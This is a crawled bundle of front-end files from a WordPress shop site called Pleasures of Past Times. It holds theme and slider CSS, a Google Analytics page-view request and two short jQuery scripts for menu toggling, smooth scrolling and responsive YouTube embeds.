	.page-template-template-insideshop  footer.footer {/* position: fixed; *//* bottom: 0px; */display: none;}
}

@media only screen and (min-width:1024px) {
	.page-template-template-insideshop header .logo-img {
		/* background:none; */
		max-width: 200px;
		}
	.page-template-template-insideshop	.wrapper {
			position: relative;
			/* min-height: 100%; */
	}

	.inside-shop-bg-wrap {
     	position: relative;
    	 width: 110%;
    	 left: -5%;
	}
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {width: 100%;/* z-index: -2; */
	}

	.page-template-template-insideshop header {
		 position: absolute;
		 background: none;
		 pointer-events: none;
	}

	.page-template-template-insideshop form.search {
	 	position: absolute; 
		 right: 2rem;
		 width: initial;
	 	top: 5rem;
	 	z-index: 4;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;background: none;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}
	.page-template-template-insideshop  footer.footer {position: fixed;bottom: 0px;}
}

 
@media only screen and (min-width:1200px) { 

	.page-template-template-insideshop header .logo-img { }
	.page-template-template-insideshop .wrapper { }

	.inside-shop-bg-wrap { 
     	margin-top: -5%;
	}
	.inside-shop-bg {
		 
	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1
body_size: 566
content:

.demo_wrapper {
	width: 50%;
	margin: 0 auto;
}
@media only screen and (max-device-width: 800px), screen and (max-width: 800px) {
  .demo_wrapper {
    width: 80%;
  }  
}
.demo_block {
	width: 100%;
}


/* News */
.news-slider {
  /* Style the actual content */
}
.news-slider .text-content {
  position: absolute;
  top: 0;
  /* left: 0; */
  /* right: 0; */
  background-color: rgba(255, 255, 255, 0.2);
  padding: 1em;
  width: 100%;
  height: 100%;
  text-align: center;
  /* display: table; */
}
.news-slider .text-content span {
    display: table-cell;
    width: 100%;
    height: 100%;
    /* border: 2px solid pink; */
    text-align: center;
    margin: 0 auto;
    vertical-align: middle;
}


.news-slider .text-content h2 {
  margin: 0;
}
.news-slider .text-content p {
  margin: 1em 0;
}
.news-slider .text-content a.button-link {
  padding: 0.25em 0.5em;
  position: absolute;
  bottom: 1em;
  right: 1em;
}
.news-slider .image-content {
  line-height: 0;
  /* min-height:400px; */
  /* max-height: 450px; */
  width: 100%;
  /* position: absolute; */
  /* top: 0; */
  /* bottom: 0; */
  /* left: 0; */
  /* right: 0; */
  /* height: 100%; */
}
.news-slider .image-content img {
  max-width: 100%;
  width: 100%;
}
.news-slider .sliderimg {
	min-height:400px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	width: 100%;
	max-height: 450px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	/* position: absolute; */
	xheight: 400px;
}
.news-slider .news-pager {
  text-align: right;
  display: block;
  margin: 0.2em 0 0;
  padding: 0;
  list-style: none;
}
.news-slider .news-pager li {
  display: inline-block;
  padding: 0.6em;
  margin: 0 0 0 1em;
}
.news-slider .news-pager li.sy-active a {
  color: #31ace2;
}
.news-slider .news-pager li a {
  font-weight: 500;
  text-decoration: none;
  display: block;
  color: #222;
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1
body_size: 1451
content:

/** * * slippry v1.4.0 - Responsive content slider for jQuery * http://slippry.com * * Authors: Lukas Jakob Hafner - @saftsaak * Thomas Hurd - @SeenNotHurd * * Copyright 2016, booncon oy - http://booncon.com * * * Released under the MIT license - http://opensource.org/licenses/MIT */ /* kenBurns animations, very basic */ @keyframes left-right { 0% { transform: translateY(-20%) translateX(-10%); } 100% { transform: translateY(0%) translateX(10%); } } @keyframes right-left { 0% { transform: translateY(0%) translateX(10%); } 100% { transform: translateY(-20%) translateX(-10%); } } /* added to the original element calling slippry */ .sy-box.sy-loading { background: url("/images/sy-loader.gif") 50% 50% no-repeat; background-size: 32px; min-height: 40px; } .sy-box.sy-loading .sy-slides-wrap, .sy-box.sy-loading .sy-pager { visibility: hidden; } /* element that wraps the slides */ .sy-slides-wrap { position: relative; height: 100%; width: 100%; } .sy-slides-wrap:hover .sy-controls { display: block; } /* element that crops the visible area to the slides */ .sy-slides-crop { height: 100%; width: 100%; position: absolute; overflow: hidden; } /* list containing the slides */ .sy-list { width: 100%; height: 100%; list-style: none; margin: 0; padding: 0; position: absolute; } .sy-list.horizontal { transition: left ease; } .sy-list.vertical { transition: top ease; } /* single slide */ .sy-slide { position: absolute; width: 100%; z-index: 2; } .sy-slide.kenburns { width: 140%; left: -20%; } .sy-slide.kenburns.useCSS { transition-property: opacity; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(1n) { animation-name: left-right; animation-fill-mode: forwards; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(2n) { animation-name: right-left; animation-fill-mode: forwards; } .sy-slide.sy-active { z-index: 3; } .sy-slide > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } .sy-slide > a { margin: 0; padding: 0; display: block; width: 100%; } .sy-slide > a > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } /* next/ prev buttons, with arrows and clickable area a lot larger than the visible buttons */ .sy-controls { display: none; list-style: none; height: 100%; width: 100%; position: absolute; padding: 0; margin: 0; } .sy-controls li { position: absolute; width: 10%; min-width: 4.2em; height: 100%; z-index: 33; } .sy-controls li.sy-prev { left: 0; top: 0; } .sy-controls li.sy-prev a:after { background-position: -5% 0; } .sy-controls li.sy-next { right: 0; top: 0; } .sy-controls li.sy-next a:after { background-position: 105% 0; } .sy-controls li a { position: relative; width: 100%; height: 100%; display: block; text-indent: -9999px; } .sy-controls li a:link, .sy-controls li a:visited { opacity: 0.4; } .sy-controls li a:hover, .sy-controls li a:focus { opacity: 0.8; outline: none; } .sy-controls li a:after { content: ""; background-image: url("/images/arrows.svg"); background-repeat: no-repeat; background-size: cover; text-align: center; text-indent: 0; line-height: 2.8em; color: #111; font-weight: 800; position: absolute; background-color: #fff; width: 2.8em; height: 2.8em; left: 50%; top: 50%; margin-top: -1.4em; margin-left: -1.4em; border-radius: 50%; } @media only screen and (max-device-width: 600px) { .sy-controls { display: block; } .sy-controls li { min-width: 2.1em; } .sy-controls li a:after { width: 1.4em; height: 1.4em; margin-top: -0.7em; margin-left: -0.7em; } } /* captions, styled fo the overlay variant */ .sy-caption-wrap { position: absolute; bottom: 2em; z-index: 12; left: 50%; } .sy-caption-wrap .sy-caption { position: relative; left: -50%; background-color: rgba(0, 0, 0, 0.54); color: #fff; padding: 0.4em 1em; border-radius: 1.2em; } .sy-caption-wrap .sy-caption a:link, .sy-caption-wrap .sy-caption a:visited { color: #e24b70; font-weight: 600; text-decoration: none; } .sy-caption-wrap .sy-caption a:hover, .sy-caption-wrap .sy-caption a:focus { text-decoration: underline; } @media only screen and (max-device-width: 600px), screen and (max-width: 600px) { .sy-caption-wrap { left: 0; bottom: 0.4em; } .sy-caption-wrap .sy-caption { left: 0; padding: 0.2em 0.4em; font-size: 0.92em; border-radius: 0; } } /* pager bubbles */ .sy-pager { clear: both; display: block; width: 100%; margin: 1em 0 0; padding: 0; list-style: none; text-align: center; } .sy-pager li { display: inline-block; width: 1.2em; height: 1.2em; margin: 0 1em 0 0; border-radius: 50%; } .sy-pager li.sy-active a { background-color: #e24b70; } .sy-pager li a { width: 100%; height: 100%; display: block; background-color: #ccc; text-indent: -9999px; background-size: 2em; border-radius: 50%; } .sy-pager li a:link, .sy-pager li a:visited { opacity: 1.0; } .sy-pager li a:hover, .sy-pager li a:focus { opacity: 0.6; } /* element to "keep/ fill" the space of the content, gets intrinsic height via js */ .sy-filler { width: 100%; } .sy-filler.ready { transition: padding 600ms ease; } 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1348903191&t=pageview&_s=1&dl=https%3A%2F%2Fpleasuresofpasttimes.com%2Fproduct-tag%2Fyellow-submarine-original%2F&ul=en-us%40posix&dt=Product%20tags%20Yellow%20Submarine%20original%20%3A%20Pleasures%20of%20Past%20Times&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=33671706&gjid=565501159&cid=183039220.1764750585&tid=UA-80421530-1&_gid=1451709172.1764750585&_r=1&_slc=1&z=2056042073
body_size: -454
content:
2,cG-X3CDZZBTLH

--- FILE ---
content_type: application/javascript
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0
body_size: 354
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	 
		// menu activation
		$( document ).ready( function( $ ) { 
		
			var $menu = $('.menu'),
				$menulink = $('.menu-link'),
				$menuTrigger = $('.menu-item-has-children > a');
		
			$menulink.click(function(e) {
				e.preventDefault();
				$menulink.toggleClass('active');
				$menu.toggleClass('active');
			});
		
			$menuTrigger.click(function(e) {
				e.preventDefault();
				var $this = $(this);
				$this.toggleClass('active').next('ul').toggleClass('active');
			});
		
		});
	
 	
	
	 
	// smooth scroll jumps
 
 	jQuery('.container a[href^="#"]').on('click',function (e) {
		e.preventDefault();
	
		var target = this.hash,
		$target = $(target);
	
		$('html, body').stop().animate({
	    'scrollTop': $target.offset().top
		}, 900, 'swing', function () {
	    window.location.hash = target;
			});
		});
				 
				
		 
	
	
		
	});
	
})(jQuery, this);







--- FILE ---
content_type: application/javascript
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0
body_size: 81
content:
jQuery(document).ready(function($) {

	var $all_oembed_videos = $("iframe[src*='youtube']");
	
	$all_oembed_videos.each(function() {
	
		$(this).removeAttr('height').removeAttr('width').wrap( "<div class='embed-container'></div>" );
 	
 	});

});